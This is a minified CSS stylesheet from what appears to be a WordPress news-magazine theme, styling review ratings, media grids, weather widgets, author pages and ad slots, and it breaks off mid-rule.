.ub-inner{background:#7e7e7e;text-align:center;color:#fff;font-weight:700;font-size:15px;height:29px;line-height:29px;max-width:100%!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.user-star-rate .user-rate-bar{text-align:center}.user-star-rate .star-rating{display:inline-block;position:relative;overflow:visible}.mom-reveiw-system .mom-bar{height:34px;line-height:34px;margin-bottom:7px;margin-right:59px}.mom-reveiw-system .mom-bar:last-child{margin-bottom:0}.mom-reveiw-system .mom-bar .mb-inner .cr{padding:0 11px;color:#f9f9f9;font-size:15px;text-shadow:0 1px 0 rgba(0,0,0,.15)}.mom-reveiw-system .mom-bar .mb-inner{background:#78bce7;position:relative}.mom-reveiw-system .mom-bar .mb-score{position:absolute;left:100%;color:#78bce7;padding:0 10px;width:39px;font-size:15px;font-weight:bold!important}.mom-reveiw-system .mom-bar.blue .mb-inner{background:#78bce7}.mom-reveiw-system .mom-bar.blue .mb-inner .mb-score{color:#78bce7}.mom-reveiw-system .mom-bar.green .mb-inner{background:#88d46d}.mom-reveiw-system .mom-bar.green .mb-inner .mb-score{color:#88d46d}.mom-reveiw-system .mom-bar.orange .mb-inner{background:#e7be78}.mom-reveiw-system .mom-bar.orange .mb-inner .mb-score{color:#e7be78}.mom-reveiw-system .mom-bar.red .mb-inner{background:#e77878}.mom-reveiw-system .mom-bar.red .mb-inner .mb-score{color:#e77878}.mom-reveiw-system .mom-bar.carissma .mb-inner{background:#e778b9}.mom-reveiw-system .mom-bar.carissma .mb-inner .mb-score{color:#e778b9}.mom-reveiw-system .stars-cr{background:#f9f9f9;border:1px solid #e5e5e5;margin-bottom:5px;padding:0 10px;line-height:32px;font-size:15px;color:#78bce7}.mom-reveiw-system .stars-cr:last-child{margin-bottom:0}.mom-reveiw-system .stars-cr .star-rating{float:right;margin-top:8px;color:#78bce7}.mom-reveiw-system .review-footer .user-star-rate .star-rating{margin:auto;margin-top:3px;margin-right:10px;color:#dbdbdb}.stars-rate-wrap{position:relative;display:inline-block}.user-star-rate .yr{position:absolute;margin-left:5px;font-style:normal;left:100%;top:-2px;line-height:35px}.mom-reveiw-system .review-footer .user-star-rate .star-rating span{color:#40454D}.mom-reveiw-system .stars-cr.blue,.mom-reveiw-system .stars-cr.blue .star-rating{color:#78bce7}.mom-reveiw-system .stars-cr.green,.mom-reveiw-system .stars-cr.green .star-rating{color:#76c65c}.mom-reveiw-system .stars-cr.orange,.mom-reveiw-system .stars-cr.orange .star-rating{color:#e7be78}.mom-reveiw-system .stars-cr.red,.mom-reveiw-system .stars-cr.red .star-rating{color:#e77878}.mom-reveiw-system .stars-cr.carissma,.mom-reveiw-system .stars-cr.carissma .star-rating{color:#e778b9}.mom-reveiw-system .review-circles{overflow:hidden;margin-bottom:-2%}.mom-reveiw-system .review-circles .review-circle{float:left;width:32%;padding:20px 17px;padding-bottom:16px;border:1px solid #e5e5e5;margin-bottom:2%;margin-left:2%;text-align:center;font-size:15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:0;clear:left}.mom-reveiw-system .review-circle .circle{padding-bottom:7px;border-bottom:1px solid #e9e9e9;margin-bottom:4px;position:relative}.mom-reveiw-system .review-circle .circle *{max-width:100%}.mom-reveiw-system .review-circle .circle .val{font-size:20px;font-weight:bold!important;width:100%;left:0;bottom:15%;text-align:center;position:absolute}.mom-reveiw-system .score-wrap .review-circle{color:#2d2d2d;font-size:19px;font-weight:bold!important}.mom-reveiw-system .score-wrap .review-circle .circle{height:76px;margin:0 14px;padding-bottom:4px;margin-bottom:6px}.mom-reveiw-system .circles-tab .review-footer{line-height:55px;height:79px!important;padding:10px;padding-bottom:14px;text-align:center;display:block}.mom-reveiw-system .circles-tab .review-footer .user-rate{display:inline-block}.mom-reveiw-system .circles-tab .review-footer h3{margin-right:18px;line-height:45px;float:left}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .circles-tab .review-footer .total-votes{position:relative;line-height:70px}.mom-reveiw-system .user-rate-circle{float:left;width:80px;text-align:center;margin-right:17px;height:45px}.mom-reveiw-system .user-rate-circle .circle{position:relative}.mom-reveiw-system .user-rate-circle .cru-score{position:absolute;width:100%;height:auto;font-size:16px;color:#4A525D;font-weight:700;line-height:normal;left:0;bottom:0}.mom-reveiw-system .stars-cr.blue,.mom-reveiw-system .review-circle.blue{color:#78bce7}.mom-reveiw-system .stars-cr.green,.mom-reveiw-system .review-circle.green{color:#76c65c}.mom-reveiw-system .stars-cr.orange,.mom-reveiw-system .review-circle.orange{color:#e7be78}.mom-reveiw-system .stars-cr.red,.mom-reveiw-system .review-circle.red{color:#e77878}.mom-reveiw-system .stars-cr.carissma,.mom-reveiw-system .review-circle.carissma{color:#e778b9}.mom-reveiw-system .review-tab{display:none}.mom-reveiw-system .review-tab:first-of-type{display:block}.mom_user_rate{cursor:pointer}.rs-smaller_than_default.mom-reveiw-system .review-header .mr-types li i{position:relative}.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score{font-size:15px}.rs-smaller_than_default.mom-reveiw-system .stars-cr{font-size:15px}.rs-smaller_than_default.mom-reveiw-system .stars-cr .star-rating{margin-top:4px}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle{width:32%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:2%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:0}.rs-full_width.mom-reveiw-system .review-circles .review-circle{width:18.8%;margin-left:1.5%}.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:1.5%}.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(5n+1){margin-left:0}.media-main-content{float:left}.media-filter{margin:0}.media-filter .widget-title h4{padding:0 15px;background:#e9e9e9;border:1px solid #dbdbdb;height:38px;line-height:38px;margin:-15px -15px 15px}.f-tabbed-body{display:none}.f-tabbed-body:first-child{display:block}.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort{margin-left:20px}ul.f-tabbed-sort li.all a{padding:10px 15px}.media-main-content ul.f-tabbed-sort li a span{color:#8b8b8b}.media-main-content ul.f-tabbed-sort li a{color:#2d2d2d}ul.f-tabbed-sort li.media-video span,ul.f-tabbed-sort li.media-gallery span,ul.f-tabbed-sort li.media-audio span{font-size:21px;position:relative;right:-10px;bottom:-4px;line-height:0;margin-right:10px}.media-sort-form{float:right;margin-right:20px}.adv-search-form .select-wrap,.media-sort-wrap{position:relative;overflow:hidden;height:28px;top:5px;background:#f2f2f2;border:1px solid #dbdbdb}.adv-search-form select,.media-sort-wrap select{position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border-radius:0;border:none;outline:none;color:#8b8b8b;padding:8px 0 7px 10px;font-size:12px;z-index:2;margin-right:-18px;min-width:122px;top:-5px}.adv-search-form select:-moz-focusring,.media-sort-wrap select:-moz-focusring{color:transparent;text-shadow:0 0 0 #727272}.adv-search-form .sort-arrow:before,.media-sort-wrap .sort-arrow:before{-moz-font-feature-settings:"liga";-moz-osx-font-smoothing:grayscale;background:none repeat scroll 0 0 #FFF;border-left:1px solid #E7E7E7;color:#c6c6c6;content:"\f107";cursor:pointer;font-family:'font-awesome';font-size:20px;font-style:normal;font-variant:normal;font-weight:400;height:100%;line-height:31px;position:absolute;right:0;text-align:center;text-transform:none;top:0;width:22px;z-index:1}.media-sort-title{color:#2d2d2d;font-size:14px;font-weight:700!important;float:right;margin-right:5px}.media-main-content .f-tabbed-head{margin-bottom:20px}.media-items-list{margin:0 -5px}.featured-media-items{padding-bottom:30px;border-bottom:1px solid #e1e1e1;margin-bottom:30px}.featured-media-items .media-item{width:347px;float:left}.featured-media-items .media-item:first-child{margin-right:11px}.media-item h2{margin:0}.media-item h2 a{color:#2d2d2d;font-size:17px;font-weight:300}.media-item .media-data{bottom:0;right:0;position:absolute}.media-item--inner{padding:0 5px}.media-item .media-format,.media-item .video-time,.media-item .image-num{height:30px;background:rgba(0,0,0,.6);color:#fafafa;text-align:center;line-height:30px;float:left;bottom:0;right:0}.media-item .media-format{width:30px;margin-right:1px}.media-item .video-time,.media-item .image-num{padding:0 10px}.media-item .media-format:before{font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;position:relative}.media-item.format-video .media-format:before{content:"\e70a";top:2px}.media-item.format-gallery .media-format:before{content:"\e60e";top:3px}.media-item.format-audio .media-format:before{content:"\e715";top:2px;left:2px}.media-item.format-gallery .media-format{width:auto;padding:0 1px}.media-item img{margin-bottom:2px}.media-item .entry-meta,.media-item .entry-meta a{margin-top:5px;line-height:15px;color:#a3a3a3}.media-item .entry-meta time{border-right:1px solid #c9c9c9;padding-right:10px;margin-right:10px}.media-items-list li.featured{width:50%;position:relative}.media-items-list li{float:left;width:25%;margin-bottom:30px}.media-item.m-items.ms-first-item{clear:left!important}.media-item.m-items:nth-child(4n+3){clear:left}.media-items-list li.media-item .media-format,.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{height:25px;line-height:27px}.media-items-list li.media-item .media-format{width:27px}.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{padding:0 5px}.media-cat-filter li ul{clear:both}.media-cat-filter li ul li{margin-left:17px}.media-cat-filter li ul li a:before{width:7px;height:2px}.magazine-wrap .fade-imgs-in-appear img{opacity:1!important}.fixed-header{background:#262626;height:47px;line-height:47px;border-width:1px 0;border-style:solid;border-color:#000;-webkit-box-shadow:0 1px 9px 0 rgba(0,0,0,.83);box-shadow:0 1px 9px 0 rgba(0,0,0,.83);z-index:9999;position:relative}.col2 .fixed-header .inner{width:1160px;max-width:100%}.fixed-header .main-menu{position:relative}.fixed-header .logo{margin-right:15px;z-index:9999;position:relative;line-height:45px}.fixed-header ul.br-right{float:left;line-height:47px;height:47px;overflow:hidden}.fixed-header ul.br-right li.b-right-video a,.fixed-header ul.br-right li.b-right-magazine a{line-height:53px}.fixed-header ul.br-right li:first-child{border-left:none}.magazine-container{height:100%;position:fixed;left:0;width:100%}.bb-custom-wrapper{width:100%;height:100%;position:relative}.bb-custom-wrapper .bb-bookblock{width:100%;height:100%;-webkit-perspective:2000px;-ms-perspective:2000px;perspective:2000px}.bb-custom-side{width:50%;float:left;height:100%;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.magazine-page-img{background-attachment:fixed;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;width:100%;height:100%;min-width:960px;background-position:50%;z-index:5}.ma-content-wrap{z-index:10;position:absolute;bottom:156px;left:117px;width:392px;background:rgba(0,0,0,.8);padding:30px}.ma-content-wrap h2 a{display:block;color:#fff;font-size:32px;font-weight:700!important;line-height:36px;margin-bottom:15px}.ma-content-wrap .entry-meta{margin-top:0;border-width:1px 0;border-style:solid;border-color:#5a5a5a;padding:10px 0;overflow:hidden;color:#c6c6c6;line-height:15px;margin-bottom:15px}.ma-content-wrap .entry-meta div{float:left}.ma-content-wrap .entry-meta time{float:none;margin:0}.ma-content-wrap .entry-meta .author-link,.ma-content-wrap .entry-meta .entry-date{padding-right:10px;margin-right:10px;border-right:1px solid #e9e9e9}.ma-content-wrap .entry-content{margin-bottom:20px}.ma-content-wrap .entry-content p{color:#c6c6c6}.magazine-nav{z-index:9999;position:absolute;bottom:50%;width:100%}.magazine-nav #bb-nav-prev{display:inherit}.magazine-nav .bb-custom-left,.magazine-nav .bb-custom-right{display:block;background:rgba(0,0,0,.6);width:40px;height:60px;text-align:center;line-height:66px;font-size:32px;color:#fff}.magazine-nav .bb-custom-left{float:left;margin-left:20px}.magazine-nav .bb-custom-right{float:right;margin-right:20px}.magazine-nav .bb-custom-left i{position:relative;right:1px;top:-2px;line-height:inherit}.magazine-nav .bb-custom-right i{position:relative;left:1px;top:-2px;line-height:inherit}.weather-page-wrap{background:var(--wpr-bg-c1599d68-54aa-4ec3-8adf-536c5cd5738e) no-repeat center;width:100%;padding:47px 0 25px;height:350px;margin:-30px 0 30px;-webkit-background-size:cover!important;background-size:cover!important}.weather-page-icon{float:left;width:55px;height:49px;line-height:52px;background:#ffa500;text-align:center;color:#fff;font-size:27px;position:relative}.weather-page-icon:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(229,229,229,0);border-left-color:#ffa500;border-width:6px;margin-top:-6px}.weather-page-head{height:49px;line-height:49px;background:#fff;border:1px solid #e1e1e1;border-left:none;padding:0 0 0 14px;color:#ffa500;margin-left:55px;font-size:18px;font-weight:700!important;text-transform:uppercase;margin-bottom:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.weather-page-head h2{float:left}.weather-switch-tabs{float:right}.weather-switch-tabs a{color:#ffa500;display:block;float:left;padding:0 30px 0 25px;position:relative;font-size:25px}.weather-switch-tabs a.active{color:#fff;background:#ffa500}.weather-switch-tabs a.active:before,.weather-switch-tabs a.active:after{content:"";position:absolute;width:100%;height:1px;background:#ffa500}.weather-switch-tabs a.active:after{top:-1px;left:0}.weather-switch-tabs a.active:before{bottom:-1px;left:0}.today-weather-box{background:rgba(255,255,255,.8);width:168px;height:291px;position:absolute;left:0;top:0;float:left;text-align:center;margin-right:10px}.t-w-title{padding:20px 0;border-bottom:1px solid #e4e4e4;margin-bottom:14px}.t-w-title h2{color:#1e1e1e;font-weight:700!important;font-size:30px;margin-bottom:7px}.t-w-title .weather-date{color:#b8b6b8;font-size:15px}.t-w-title .weather-date span{margin-right:16px}.weather-results .weather-icon{position:relative;width:105px;height:63px;font-size:19px;margin:20px auto;text-align:-webkit-auto;padding-top:20px;text-align:left}.weather-results .weather-icon .basecloud:before{font-size:54px}.weather-results .weather-icon i.icon-frosty:before{font-size:87%;left:2px;top:-3px}.weather-results .weather-icon i.icon-sunny::after{font-size:89%;top:-1px;left:2px}.page-template-weather-php .today-weather-box .weather-results .weather-icon i.icon-sunny::after{font-size:130%;top:11px;left:18px}.weather-page-wrap .today-weather-box .icon-sun:after{font-size:100px}.weather-results-status{color:#2d2d2d;font-size:17px}.weather-results span,.weather-results small{color:#2d2d2d;font-size:40px;font-weight:700!important}.weather-results small{font-size:20px}.weather-data-wrap{position:relative;padding-left:178px}.week-weather-wrap{width:100%}.today-weather-box .weather-icon .icon-cloud{font-size:5em}.today-weather-box .weather-icon .icon-cloud.behind{font-size:4em}.today-weather-box .weather-icon .icon-cloud.behind:after{right:-1px;top:12px}.week-weather-box{background:rgba(255,255,255,.8);width:100%;height:236px;float:right;margin-bottom:10px;overflow:hidden}.week-weather-box li{float:left;text-align:center;width:16.6%;border-right:1px solid #e4e4e4;padding-bottom:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-bottom:200px;margin-bottom:-200px}.week-weather-box li:last-child{border-right:none}.week-weather-box li .t-w-title h2{font-size:25px}.week-weather-box li .weather-results .weather-icon{font-size:10px;padding-top:0;width:58px;height:30px;margin:15px auto}.week-weather-box li .weather-results span{font-size:27px;display:block;margin-bottom:5px}.week-weather-box li .weather-results small{font-size:17px}.find-weather-box{background:rgba(255,255,255,.8);height:35px;line-height:35px;padding:5px;color:#1e1e1e;font-size:17px;clear:both}.find-weather-box>span{float:left;padding-left:15px}.find-weather-box input{height:33px;width:100%;background:#fff;border-color:#e8e8e8;color:#bdbbbd;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}form#find-weather{margin-left:121px}form#find-weather .twitter-typeahead{width:100%}form#find-weather input{width:100%;padding:0 10px;height:35px}.weather-maps{margin:-20px -20px 20px!important}header.weather-maps h2{color:#2d2d2d;font-size:15px}.ui-autocomplete-loading{background:var(--wpr-bg-9975d419-719e-48b2-b384-a5088cb29789) right center no-repeat}.not-valid-city{color:red;position:absolute;line-height:34px;text-align:right;width:200px;font-weight:700!important;right:5px;bottom:5px;z-index:100}.not-valid-city i{display:inline-block;position:relative;vertical-align:middle;margin-left:5px;font-size:32px}.invalid{border-color:#FFAFAF!important;color:red!important}.ui-helper-hidden-accessible{display:none!important}.mom-map-wrap{position:relative;margin-bottom:25px}#map{width:100%;height:100%;border:0;padding:0;position:absolute}#OpenLayers_Control_MaximizeDiv{display:none!important}.weather-switch-tabs{margin-top:-1px;margin-right:-1px}.weather-switch-tabs .w-unit{line-height:49px;float:left;padding:0 25px;cursor:pointer;position:relative}.weather-switch-tabs .w-unit.selected{background:#FFA500;color:#fff}.weather-switch-tabs input{position:absolute;visibility:hidden;width:100%;height:100%;left:0;top:0}.tt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.tt-suggestion>p{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.tt-suggestion>p:hover,.tt-suggestion>p:focus,.tt-suggestion.tt-cursor p{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.advanced-search{padding:20px}.search-page .block-title h2{color:#4b4b4b;font-size:17px;font-weight:300}.search-page .block-title{margin:-20px -20px 20px!important;clear:both}.search-page .media-sort-title{color:#5a5a5a;font-weight:300;float:left}.search-page .media-sort-wrap{top:4px;position:relative}.search-page .media-sort-form{margin-right:5px}.search-page .media-sort-form select{font-size:13px;padding:0 0 0 5px;height:28px;width:165px;position:relative;top:-5px;left:2px}.media-sort-form span{margin:0;margin-right:4px}.adv-search-form .adv-s,.adv-search-form span{float:left}.adv-search-form label{display:block;font-size:16px;text-transform:uppercase;margin-bottom:7px}.adv-search-form .select-wrap{float:left;height:33px;top:0;background:#f8f8f8;color:#d9d9d9;border-color:#eaeaea}.adv-search-form select{top:0;font-size:17px;color:#d9d9d9;padding:5px 0 11px 8px}.adv-search-form span{margin-top:-27px}.adv-search-form input.adv-s{background:#f8f8f8;border-color:#eaeaea;color:#000;width:293px;margin-right:20px;font-size:17px;height:33px}.adv-search-form select#adv-cat,.adv-search-form select#adv-format{min-width:140px}.adv-search-form select#adv-year{min-width:91px}.adv-search-form select#adv-mon{min-width:95px}.adv-search-form .adv-s-month .select-wrap:last-child{border-left:none}.adv-search-form .adv-s-cat,.adv-search-form .adv-s-month,.adv-search-form .adv-s-format{margin-right:20px}.adv-search-form .sort-arrow:before{line-height:36px}.adv-search-form .submit{width:96px;height:35px;border:none;outline:none;color:#fff;font-size:17px;text-transform:uppercase}.search-page .nb1 ul{margin:-20px}.search-page .nb1 ul li{width:33.32%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:19px;padding-bottom:300px}.search-page .nb1 ul li{margin-bottom:-290px}.search-page .nb1 ul li:nth-child(-n+3){border-top:0}.search-page .nb1 ul li:nth-child(2n+2){border-right:1px solid #e4e4e4}.search-page .nb1 ul li:nth-child(3n+3){border-right:0;padding-right:21px}.search-page .nb1 ul li:nth-child(3n+1){clear:left!important}.search-page .cat-grid li:nth-child(2n+1),.search-page .nb1 ul li:nth-child(2n+1){clear:none}.mom-archive{border-top:1px solid #e9e9e9;padding-top:50px;margin-top:40px}.mom-archive .mom-archive-title h2{color:#555;font-size:17px;font-weight:700!important;border-bottom:1px solid #e9e9e9;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase}.archive-page.entry-crumbs span{padding-left:15px}.main-archive-content .page-wrap{padding:20px 40px 40px}.mom-archive>ul>li{width:31%;margin-right:3.4%;margin-bottom:20px;float:left}.mom-archive>ul>li:nth-child(3n+3){margin-right:0}.mom-archive ul li ul{margin:0 0 20px 30px;clear:both}.mom-archive ul.children{margin-bottom:0}.mom-archive ul.children li:first-of-type{padding-top:15px}.mom-archive ul.children li:last-of-type{border-bottom:none}.mom-archive ul li ul li{border-bottom:1px solid #e9e9e9;text-align:right;overflow:hidden;padding:10px 0;color:#6c6c6c}.mom-archive ul li ul li:first-of-type{padding-top:0}.mom-archive ul li ul li a{display:inline-block;text-align:left;float:left;color:#6c6c6c}.mom-archive ul li ul li a:before{background:#0083b9;width:7px;height:7px}.mom-archive ul li ul li a:hover{color:#0083B9}.auhtor-list-temp .author-list-box{border:1px solid #e1e1e1;margin-bottom:20px}.author-list-box .author-box-content{overflow:hidden;padding:20px}.author-list-box .author-box-content img{float:left;margin-right:10px}.author-list-box .entry-contnet{color:#7e7e7e;font-size:14px}.author-list-box .entry-contnet p{padding:0;margin:0}.page-template-authors-temp-php .author-bio-social{position:relative;top:3px}.auhtor-list-temp .author-list-box:last-child{margin-bottom:0}footer.author-box-footer{background:#e9e9e9;border-top:1px solid #e1e1e1;height:41px;line-height:41px;padding:0 15px;color:#8b8b8b}footer.author-box-footer span{float:right}.author-page .entry-crumbs{border-bottom:1px solid #e5e5e5}.author-cover{background:var(--wpr-bg-d2fe8eef-8c0f-437b-9a63-59bc4e9fbe62);position:relative;width:100%;height:354px;background-size:cover!important}.author-page .author-list-box{background:#fff;border:1px solid #e1e1e1;width:556px;position:absolute;bottom:-20%;left:25%;z-index:999}.col2 .author-page .author-list-box{left:20%}.author-page footer.author-box-footer{background:#fff}footer.author-box-footer .dashicons{vertical-align:text-bottom!important}.author-page .page-wrap{padding-top:70px}.author-page.timeline .page-wrap{padding-top:0}.author-page .mom-blog-timeline{margin:20px auto 0;text-align:center;width:918px}.author .author-bio-social li a{position:relative;top:3px}.mom-blog-timeline .nb5{margin:0;overflow:visible}.mom-blog-timeline .nb5 .first-item{border-bottom:none;padding:15px 20px;overflow:hidden}.tl-posts .nb5 .first-item .post-thumbnail img{width:130px;height:87px}span.blog-timeline-date{background:#262626;padding:0 18px;line-height:40px;text-align:center;font-size:14px;color:#fff;font-weight:700!important;text-transform:uppercase;display:inline-block;z-index:9999}.mom-blog-timeline ul{overflow:hidden;position:relative;padding:20px 0 20px}.mom-blog-timeline ul:before{content:'';width:1px;height:110%;background:#e9e9e9;position:absolute;top:-15px;z-index:44;left:28.7pc}.mom-blog-timeline ul li{background:#f9f9f9;position:relative;width:437px;border:1px solid #e9e9e9;text-align:left;float:left;margin-bottom:20px!important;clear:left}.mom-blog-timeline ul li:before{content:'';position:absolute;width:21px;height:1px;background:#e9e9e9;right:-21px;top:50%}.mom-blog-timeline ul li:nth-child(2n+2){float:right;margin-top:20px;margin-bottom:0!important;clear:right}.mom-blog-timeline ul li:nth-child(2n+2):before{left:-21px;right:auto}.blog-timeline-more{display:inline-block;border:1px solid #e1e1e1;font-size:15px;color:#5c5c5c;padding:9px 14px;background:#E9E9E9;position:relative;z-index:9999}.blog-timeline-more span{position:relative;top:3px;left:4px;font-size:16px}.mom-blog-timeline .tl-month{display:none}.mom-blog-timeline .tl-month:first-child{display:block}.blog_posts{padding:0}.blog_posts .pagination{margin:0}.blog-post-big,.blog-post{overflow:hidden;padding:15px;border-bottom:1px solid #e5e5e5}.blog-post-big:last-of-type,.blog-post:last-of-type{border-bottom:none}.blog-post-big .entry-meta,.blog-post .entry-meta{overflow:hidden;margin:2px 0 10px 0}.blog-post-big h2 a,.blog-post h2 a{font-size:22px}.blog-post img{float:left;margin-right:15px;width:179px;height:120px}.blog-post .entry-content{margin:-6px 0 10px}.blog-post .post-format-icon:before{top:90px}.blog-post-big img{margin-bottom:12px}.blog-post-big .entry-content{margin-bottom:15px}.blog-post-big .read-more{display:inline-block}.error-page{overflow:hidden;text-align:center}.error-page h4{color:#9b9b9b;font-size:17px;font-weight:300;margin-bottom:40px;display:block}.error-page h1{color:#f2f2f2;font-size:150px;font-weight:700!important;margin:0 0 40px;line-height:103px}.entry-crumbs .crumb-icon .brankic-icon-error:before{font-size:31px;position:relative}.error-page .search-box{margin:0 auto;display:inline-block;overflow:visible}.error-page .search-form .search-field{width:285px;height:35px;background:#f8f8f8}.error-page .search-form .esearch-submit{width:77px;height:37px;background:#fff;border:1px solid #eaeaea;text-align:center;color:#0083b9;font-size:17px;padding:0}.error-page .mom-archive{border:none;padding:0;margin-top:65px}.error-page .mom-archive .mom-archive-title h2{text-align:left}.wpb_row .wpb_column.column_container{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.wpb_row *,.wpb_row .section,.wpb_row .wpb_column.vc_main_col{box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.vc_responsive .wpb_row .vc_col-sm-12{float:none!important;width:auto!important}.ir{background-color:transparent;border:0;overflow:hidden;*text-indent:-9999px}.ir:before{content:"";display:block;width:0;height:150%}.hidden{display:none!important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}@media print{*{background:transparent!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href)")"}abbr[title]:after{content:" (" attr(title)")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}section.section{position:relative}section.section.news-box{overflow:hidden}.nb-load{position:absolute;width:100%;height:100%;top:0;left:0;background:#fff var(--wpr-bg-5315a255-6aeb-491f-93bb-45c8f0761725) no-repeat center;opacity:.7;margin-top:45px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.nb-load{background-image:url(../../../../../../../../../../../../../themes/fynews/fynews/images/ajax-loader@x2.gif);-webkit-background-size:64px 64px;background-size:64px 64px}}.alignrighti{float:right!important}.alignlefti{float:left!important}.mom_retina_logo{display:none!important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.header .logo img{display:none!important}.header .logo .mom_retina_logo{display:inline-block!important}}.mom_visibility_desktop{display:block}.mom_visibility_mobile,.mom_visibility_tablet,.mom_visibility_device{display:none}.display_none{display:none}.mom-ads{text-align:center;margin:auto;margin-bottom:-14px}.mom-ad{margin:auto;max-width:100%;margin-bottom:14px}.mom-ad .ad-code{overflow:hidden}.header .mom-ad{vertical-align:middle;white-space:normal;line-height:normal;display:inline-block;margin-bottom:0}.header .adCenter{display:inline-block;vertical-align:middle;height:100%}.mom-ad a img:hover{opacity:1}.ads-layout-grid.mom-ads{margin-right:-12px}.ads-layout-grid .mom-ad{display:inline-block;vertical-align:top;*display:inline;*zoom:1;margin-right:11px}.mom-ad-empty{background:#F9F9F9;border:1px solid #E1E1E1;padding:0 10px;position:relative}.mom-ad-empty a{color:#a5a8ad;display:inline-block;font-size:16px;line-height:normal;text-transform:uppercase}.mom-ad-empty a.overlay{position:absolute;width:100%;height:100%;left:0}.mom-ad-empty:hover a{color:#222}.ads-layout-rotator{overflow:hidden;position:relative}.header-wrap .ads-layout-rotator{position:absolute;right:0;top:50%;margin-top:0;margin-top:-45px}.header-wrap .ads-layout-rotator .mom-ad{display:block}.ads-layout-rotator .adr-arrows{position:absolute;right:0;top:0;z-index:100}.ads-layout-rotator .adr-arrows span{float:left;background:#000;background:rgba(0,0,0,.5);height:20px;width:20px;margin-left:1px;line-height:20px;text-align:center;color:#fff;font-size:18px;cursor:pointer}.ads-layout-rotator .adr-arrows span.adr-next 